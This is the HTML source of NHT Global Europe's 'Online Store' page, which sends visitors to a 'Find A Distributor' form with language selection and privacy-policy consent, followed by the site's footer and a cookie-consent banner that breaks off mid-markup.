	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://europe.nhtglobal.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-1633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="http://nht-office.nhtglobal.com/">Backoffice</a></li>
<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://europe.nhtglobal.com/privacy-cookie-policy/">Privacy Policy</a></li>
</ul></div>				</nav>
						 </div>
	 </div>
	 <nav id="mobile-menu">
	   <div class="container">
		<ul id="menu-nht-main" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1471"><a href="https://europe.nhtglobal.com/company/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://europe.nhtglobal.com/company/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://europe.nhtglobal.com/company/management-team/">Management Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://europe.nhtglobal.com/company/international-operations/">International Operations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479"><a href="http://www.naturalhealthtrendscorp.com/">Parent Company- NHTC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1477"><a href="https://europe.nhtglobal.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="/products/#beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="/products/#lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="/products/#wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3237"><a href="#">Members</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://europe.nhtglobal.com/highlights/">Member awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://europe.nhtglobal.com/affiliate-office/policies-procedures/">Policies &#038; Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://europe.nhtglobal.com/members/">Members Only</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1467"><a href="https://europe.nhtglobal.com/opportunity/join-us/">Join Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://europe.nhtglobal.com/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="http://nht-office.nhtglobal.com/">Backoffice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://europe.nhtglobal.com/privacy-cookie-policy/">Privacy Policy</a></li>
</ul>		<li class="menu-item menu-item-type-post_type" style=""><a role="button"  href="#"><i></i> Country/Region</a></li>
		<div class="menu-country-container"><ul id="menu-country-1" class="sf-menu sf-js-enabled"><li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1523"><a href="#"><i></i> Country/Region</a>
<ul class="sub-menu">
	<li id="menu-item-3815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3815"><a>Americas</a>
	<ul class="sub-menu">
		<li id="menu-item-4700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4700"><a href="https://bolivia.nhtglobal.com/">Bolivia</a></li>
		<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://canada.nhtglobal.com">Canada</a></li>
		<li id="menu-item-4701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4701"><a href="https://colombia.nhtglobal.com/">Colombia</a></li>
		<li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1550"><a href="http://mexico.nhtglobal.com">Mexico</a></li>
		<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="http://peru.nhtglobal.com">Peru</a></li>
		<li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="http://unitedstates.nhtglobal.com">United States</a></li>
	</ul>
</li>
	<li id="menu-item-3816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3816"><a>Asia Pacific</a>
	<ul class="sub-menu">
		<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524"><a href="http://unitedstates.nhtglobal.com">Australia</a></li>
		<li id="menu-item-1543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1543"><a href="http://japan.nhtglobal.com">Japan</a></li>
		<li id="menu-item-1544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1544"><a href="http://kazakhstan.nhtglobal.com">Kazakhstan</a></li>
		<li id="menu-item-1545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1545"><a href="http://korea.nhtglobal.com">Korea</a></li>
		<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="http://malaysia-en.nhtglobal.com/">Malaysia</a></li>
		<li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="http://singapore.nhtglobal.com">Singapore</a></li>
		<li id="menu-item-4048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4048"><a href="https://india.nhtglobal.com">India</a></li>
	</ul>
</li>
	<li id="menu-item-3817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3817"><a>Greater China</a>
	<ul class="sub-menu">
		<li id="menu-item-1521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521"><a href="http://www.nhtglobal.com.cn">China</a></li>
		<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="http://www.nhtglobal.com.hk">Hong Kong</a></li>
		<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://nhtglobal.com.hk/">Macau</a></li>
		<li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="http://taiwan.nhtglobal.com">Taiwan</a></li>
	</ul>
</li>
	<li id="menu-item-3818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3818"><a>EMEA</a>
	<ul class="sub-menu">
		<li id="menu-item-1525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1525"><a href="http://austria.nhtglobal.com">Austria</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1527"><a href="https://europe.nhtglobal.com">Belgium</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1528"><a href="https://europe.nhtglobal.com">Bulgaria</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1530"><a href="https://europe.nhtglobal.com">Cyprus</a></li>
		<li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1531"><a href="http://czechrepublic.nhtglobal.com">Czech Republic</a></li>
		<li id="menu-item-1532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1532"><a href="https://europe.nhtglobal.com">Denmark</a></li>
		<li id="menu-item-1534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1534"><a href="https://europe.nhtglobal.com">Estonia</a></li>
		<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1535"><a href="http://finland.nhtglobal.com">Finland</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="http://france.nhtglobal.com">France</a></li>
		<li id="menu-item-1537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="http://germany.nhtglobal.com">Germany</a></li>
		<li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1538"><a href="https://europe.nhtglobal.com">Greece</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="http://hungary.nhtglobal.com">Hungary</a></li>
		<li id="menu-item-1541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1541"><a href="https://europe.nhtglobal.com">Ireland</a></li>
		<li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1542"><a href="http://italy.nhtglobal.com">Italy</a></li>
		<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1546"><a href="https://europe.nhtglobal.com">Latvia</a></li>
		<li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1547"><a href="https://europe.nhtglobal.com">Lithuania</a></li>
		<li id="menu-item-1548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1548"><a href="https://europe.nhtglobal.com">Luxembourg</a></li>
		<li id="menu-item-1549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1549"><a href="https://europe.nhtglobal.com">Malta</a></li>
		<li id="menu-item-1551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1551"><a href="https://europe.nhtglobal.com">Netherlands</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3633"><a href="https://europe.nhtglobal.com">Norway</a></li>
		<li id="menu-item-1554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1554"><a href="https://europe.nhtglobal.com">Poland</a></li>
		<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1555"><a href="https://europe.nhtglobal.com">Portugal</a></li>
		<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1557"><a href="https://europe.nhtglobal.com">Romania</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522"><a href="http://russia.nhtglobal.com">Russia</a></li>
		<li id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1559"><a href="http://slovakia.nhtglobal.com">Slovakia</a></li>
		<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="http://slovenia.nhtglobal.com">Slovenia</a></li>
		<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="http://spain.nhtglobal.com">Spain</a></li>
		<li id="menu-item-1562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1562"><a href="http://sweden.nhtglobal.com">Sweden</a></li>
		<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1565"><a href="https://europe.nhtglobal.com">United Kingdom</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</div>


				 <!--<div class="container">
					<div class="tw-menu-container company-menu-mobile">

					</div>
				</div> -->


		</nav>

			
			
			
		</header>

	
	
	<!--For security-awareness and itpolicy only -->
		
	
	
	
		
		<!-- End Header -->
				<!-- Start Loading
		<section id="loading"></section>-->
		<!-- End   Loading -->

		<!-- Start Main -->
		<section id="main">
			<div id="page">
<head>




	<title>NHT Global</title>
	
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0'/>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
	
	<link href="/include/css/style.css" rel="stylesheet" type="text/css">
	<style type="text/css">
		body {
			background-color: #fff;
			overflow-x: hidden;
		}
		.nhtLogo {
			margin: 5px auto 25px auto;
			text-align: center;
		}
		
		.glyphicon {
			position: relative;
			top: 1px;
			display: inline-block;
			font-family: 'Glyphicons Halflings';
			font-style: normal;
			font-weight: 400;
			line-height: 1;
			-webkit-font-smoothing: antialiased;
			-moz-osx-font-smoothing: grayscale;
		}
	</style>

	<script type="text/javascript" src="/include/js/jquery-1.10.2.min.js"></script>
	<script type="text/javascript">
		(function($){
			$.fn.extend({
				center: function (options) {
					var options =  $.extend({ // Default values
						inside:document, // element, center into window
						transition: 0, // millisecond, transition time
						minX:0, // pixel, minimum left element value
						minY:0, // pixel, minimum top element value
						withScrolling:true, // booleen, take care of the scrollbar (scrollTop)
						vertical:true, // booleen, center vertical
						horizontal:true, // booleen, center horizontal
						position:'absolute'
					}, options);
					return this.each(function() {
						var props = {position:options.position};
						if (options.vertical) {
							var top = ($(options.inside).height() - $(this).outerHeight()) / 2;
							if (options.withScrolling) top += $(options.inside).scrollTop() || 0;
							top = (top > options.minY ? top : options.minY);
							$.extend(props, {top: top+'px'});
						}

						if (options.horizontal) {
							var left = ($(options.inside).width() - $(this).outerWidth()) / 2;
							if (options.withScrolling) left += $(options.inside).scrollLeft() || 0;
							left = (left > options.minX ? left : options.minX);
							$.extend(props, {left: left+'px'});
						}

						if (options.transition > 0)
							$(this).animate(props, options.transition);
						else
							$(this).css(props);

						return $(this);
					});
				}
			});
		})(jQuery);

		function centerContent() {
			/*
			$('body > div').center({horizontal: false, position: 'relative'});

			var top = $('body > div').position().top;
			top = top >= 100 ? top - 100 : 0;

			$('body > div').css('top', top);
			*/
		}

		$(document).ready(function() {
			$(window).on('resize orientationchange', function(){
				centerContent();
			}).trigger('resize');

			centerContent();

			$('#code').on('keyup', function() {
				$('#code').val($(this).val().toUpperCase());
			});
		});
		
		
		function disclosePW() {
		  var x = document.getElementById("password");
		  if (x.type === "password") {
			x.type = "text";
		  } else {
			  x.type = "password";
		  }
		} 
		
		
				function checkAgreement()
				{
  	

					if(document.getElementById("agreeRule").checked)
					{
						document.getElementById("agreementDiv").classList.add("hidden");						
						document.getElementById("form_findADistributor").submit();						
					}
					else
					{
						document.getElementById("errorDiv").classList.add("hidden");
						document.getElementById("agreementDiv").classList.remove("hidden");	
					}

				}
		
		
	</script>
	
	
	<style type="text/css">
	
	.center{text-align: center;}
	

	
	/********for image*********/
	/* Center the image and position the close button */
	.imgcontainer {
		text-align: center;
		margin: 24px 0 12px 0;
		position: relative;
	}

	img.avatar {
		width: 30%;
		border-radius: 50%;
	}
	
	
	/*********for icon******/
	/* enable absolute positioning */
	.inner-addon { 
		position: relative; 
	}

	/* style icon */
	.inner-addon .glyphicon {
	  position: absolute;
	  padding: 10px;
	  pointer-events: none;
	}

	/* align icon */
	.left-addon .glyphicon  { left:  0px;}
	.right-addon .glyphicon { right: 0px;}

	/* add padding  */
	.left-addon input  { padding-left:  30px; }
	.right-addon input { padding-right: 30px; }
	

	
	
	.loginBox1 {

		max-width: 400px;

		margin: 0px auto;

	}

	@media screen and (min-width: 540px) {

		.loginBox1 > div {

			padding: 10px;

			margin: 10px;

			-webkit-border-radius: 15px;

			-moz-border-radius: 15px;

			border-radius: 15px;

			background-color:#6C7881;

			-webkit-box-shadow: #B3B3B3 0px 0px 8px;

			-moz-box-shadow: #B3B3B3 0px 0px 8px;

			box-shadow: #B3B3B3 0px 0px 8px;	

		}

	}


	@media screen and (max-width: 540px) {

		.loginBackground{
			
			background-color:#6C7881;
			
		}

	}






	.loginBox1 div[class*="input_row"]:last-of-type {

		text-align: center;

	}






	.loginBox1 .label {

		min-width: 80px;

		display: inline-block;

		text-align: left;

	}



	.loginBox1 #code {

		max-width: 90px;

	}



	.loginBox1 #imgCode {

		vertical-align: middle;

	}

	.whiteColor{
		color:#ffffff;	
	}

	.greenBackgroundColor{
		background-color:#1AB661;	
	}

	.whiteBackgroundColor{
		background-color:#ffffff;	
	}
	
	
	.checkBoxDouble
	{
	  /* Double-sized Checkboxes */
	  -ms-transform: scale(2); /* IE */
	  -moz-transform: scale(2); /* FF */
	  -webkit-transform: scale(2); /* Safari and Chrome */
	  -o-transform: scale(2); /* Opera */
	  transform: scale(2);
	  padding: 10px;
	}



	table h3{
		
		margin-bottom: 0px;margin-top: 0px;
		
	}
	
	table td{
		
		vertical-align:middle !important;
		
	}
	
	</style>
	
</head>



<body data-rsssl=1>



	


	<div class="page-background" style="background:url(/wp-content/uploads/2013/08/Interior_1_1280x600.jpg) no-repeat center; margin-bottom:50px;"><div class="container"><h2 class="blog-title" style="color:black;">Online Store</h2></div></div>
	
	
	<div class="container" style="margin: auto;">	

		    <div class="row">
			
			
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-left">
											

					<p>NHT Global product is not available for purchase online unless through a Distributor. Please contact customer support for additional information at&nbsp;<a href="mailto:support@nhtglobal.com">support@nhtglobal.com</a></a></p>
					
					<br>
											

				</div> 
			</div>	
			
	</div>		
	

	<section style="height:auto;display: flex;align-items: center;">


			
			<div class="container" style="margin: auto;  width: auto;  border: 3px solid green;  padding: 30px;">	

		    <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-center">
											

						<h3>Find A Distributor</h3>
											

				</div> 
			</div>	
			
			<br><br><br>

			
				<form name="form_findADistributor" id="form_findADistributor" method="post"  action="https://europe.nhtglobal.com/online-store/" enctype="multipart/form-data">
				
				
				
				
								<div class="row">
								
									<div class="col-xs-1 col-sm-1 col-md-1 col-lg-1 text-left"></div>
									<div class="col-xs-11 col-sm-11 col-md-5 col-lg-5 text-left">
										<label class="blackFont" style="margin-top: 10px; margin-bottom: 10px;"><span class="fa fa-language "></span>&nbsp; Please Select your Language:</label>
									</div>
						

									<div class="col-xs-1 col-sm-1  text-left"></div>	
									<div class="col-xs-11 col-sm-11 col-md-6 col-lg-6 text-left">
																	
										<select class="custom-select custom-select-lg mb-3" name="langID">
													
												<option value="EN" selected>English</option>	
													
												<option value="CN" >简体中文</option>	
													
												<option value="TW" >繁體中文</option>	
													
												<option value="ES" >español</option>	
													
												<option value="SE" >svenska</option>	
													
												<option value="IT" >italiana</option>	
													
												<option value="RU" >русский</option>	
												
										</select>
									
									</div>

									
								</div>
								
								<br><br>
								
								
									
								
								
								
								
									<div class="row">
									
										<div class="col-xs-1 col-sm-1 col-md-1 col-lg-1 text-left"></div>
										<div class="col-xs-1 col-sm-1 col-md-1 col-lg-1" style="vertical-align:middle;">
											<input type="checkbox" name="agreeRule" id="agreeRule" value="1" class="checkBoxDouble" for="agreeRule">
											<input type="hidden" name="appCountry" id="appCountry" value="EU">
										</div>
										<div class="col-xs-10 col-sm-10 col-md-10 col-lg-10 text-left" style="vertical-align:middle;">
											 <label for="agreeRule">I have read and agreed to the <a href="/pdf/PrivacyPolicy19.pdf" target="_blank">Privacy and Cookie Policy</a> of NHT Global Website.</label>
										</div>
									</div>

									<br>									
									<div class="row" id="errorDiv">
									
										<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2"></div>
										<div class="col-xs-8 col-sm-8 col-md-8 col-lg-8 text-left" style="color:red;">
											 										</div>
										<div class="col-xs-2 col-sm-2 col-md-2 col-lg-2"></div>
									</div>								
									<div class="row hidden" id="agreementDiv">
									
										<div class="col-xs-1 col-sm-1 col-md-1 col-lg-1 text-left"></div>
										<div class="col-xs-1 col-sm-1 col-md-1 col-lg-1" style="vertical-align:middle;">										
										</div>
										<div class="col-xs-10 col-sm-10 col-md-10 col-lg-10 text-left" style="vertical-align:middle;color:red;">
											<li class="fa fa-exclamation-triangle"></li> Please Accept the agreement of Privacy and Cookie Policy.<br>
										</div>
										
									</div>
									<br>
									
									
									
									

									<div class="row">
										<div class="col-xs-1 col-sm-1 col-md-1 col-lg-1"></div>
										<div class="col-xs-10 col-sm-10 col-md-10 col-lg-10">
											<button  type="button" class="btn btn-primary btn-lg btn-block " onclick="checkAgreement()">
											<li class="fa fa-search"></li>  SEARCH											</button>
										</div>

										<div class="col-xs-1 col-sm-1 col-md-1 col-lg-1"></div>

									</div>
				
				
				
				
				
				
				
				</form>
			
				
			
			
			
			</div>
			
			
			

	</section>














 

<br><br>


</body>


</div>
</section>
<!-- End Main -->
<!-- Start Footer -->
<footer id="footer">
    
    <!-- Start Container-->
    <div class="container">
        <div class="row">
            <div class="span3 col-1"><aside class="widget widget_text" id="text-2">			<div class="textwidget"><p><img src="/images/black_logo.png"></p>
<p><script>
var year= new Date().getFullYear();
</script><br />
©<script>document.write(year);</script> NHT Global<br />
All Rights Reserved</p>
</div>
		</aside></div><div class="span4 col-2"><aside class="widget flickr_widget" id="contactinfo-2"><div class="contact-info-widget"><ul><li><strong class="icon-envelope-alt"></strong><div><a target="_blank" href="mailto:support.eu@nhtglobal.com" aria-label="opens a new window">Support.eu@nhtglobal.com</a></div></li></ul></div>
        </aside></div><div class="span2 col-3"><aside class="widget sociallinkswidget" id="sociallinkswidget-3"><div class="tw-social-icon clearfix"><a href="http://www.facebook.com/nhtglobaleurope" target="_blank" title="facebook" class="facebook" aria-label="opens a new window"><span class="tw-icon-facebook"></span></a><a href="http://twitter.com/nhtglobal_corp" target="_blank" title="twitter" class="twitter" aria-label="opens a new window"><span class="tw-icon-twitter"></span></a><a href="http://instagram.com/nhtglobal_official" target="_blank" title="instagram" class="instagram" aria-label="opens a new window"><span class="tw-icon-instagram"></span></a><a href="http://pinterest.com/nhtglobal_corp" target="_blank" title="pinterest" class="pinterest" aria-label="opens a new window"><span class="tw-icon-pinterest"></span></a><a href="http://vimeo.com/user27989233/videos" target="_blank" title="vimeo" class="vimeo" aria-label="opens a new window"><span class="tw-icon-vimeo"></span></a><a href="http://www.linkedin.com/company/nht-global-corporate" target="_blank" title="linkedin" class="linkedin" aria-label="opens a new window"><span class="tw-icon-linkedin"></span></a></div></aside></div><div class="span3 col-4"><aside class="widget widget_text" id="text-3">			<div class="textwidget"><ul>
<li><a href="/pdf/Privacy_Policy_2019v12.pdf" target="_blank" rel="noopener"><em>Cookie Policy</em></a></li>
<li><a href="https://europe.nhtglobal.com/privacy-cookie-policy/" target="_blank" rel="noopener"><em>Privacy Policy</em></a></li>
<li><a href="https://europe.nhtglobal.com/refund-policy/"><em>Refund Policy</em></a></li>
</ul>
</div>
		</aside></div>        </div>
				<div class="row">
			<div class="span12">
				<p class="copyright" style="font-size:8pt!important; text-align:right"><!---
<a href='/cookie-policy/'>Privacy and Cookie Policy</a>
----></p>
			</div>
		</div>
		    </div>
    <!-- End Container -->
    
        <!-- End Footer -->
 
    </footer>
        <a role="button" id="scrollUp" title="Scroll to top"><strong class="icon-chevron-up"></strong></a>	<!--2024-07-30 Bob: disable it because it does not use-->
    <script>
		/*
        jQuery(document).ready(function($) {
            $(".slider-video-container").css({'height':($( window ).height()+'px')});

            $('.video-start').click(function(event) {
                $('.slider-video-container .video-player iframe').attr({
                    src: ''
                });
                $('.slider-video-container').fadeIn('slow');
            });

            $('.slider-video-close').click(function(event) {
                $('.slider-video-container').fadeOut('slow');
                $('.slider-video-container .video-player iframe').attr({
                    src: ''
                });
            });
        });
		*/
    </script>
	<!--
    <div class="slider-video-container">
        <div class="outer">
            <div class="inner">
                <div class="center video-content">
                    <span class="slider-video-close">X</span>
                    <div class="video-player"><div class=""><iframe width="70%" height="auto" src="" frameborder="0" allowfullscreen></iframe></div></div>
                </div>
            </div>
        </div>
    </div>
	-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/83\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="100" height="100" src="https://europe.nhtglobal.com/wp-content/uploads/sites/83/2022/06/NHTLOGO_Web.jpg" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Europe" decoding="async" loading="lazy" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
